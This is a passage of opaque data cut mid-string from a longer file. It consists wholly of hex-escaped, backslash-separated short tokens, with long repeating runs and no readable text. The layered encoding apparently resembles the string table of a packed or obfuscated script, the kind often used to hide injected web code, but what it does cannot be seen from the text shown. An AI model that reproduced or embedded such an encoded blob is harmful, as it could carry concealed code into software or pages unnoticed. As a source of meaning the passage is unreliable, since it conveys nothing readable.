5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c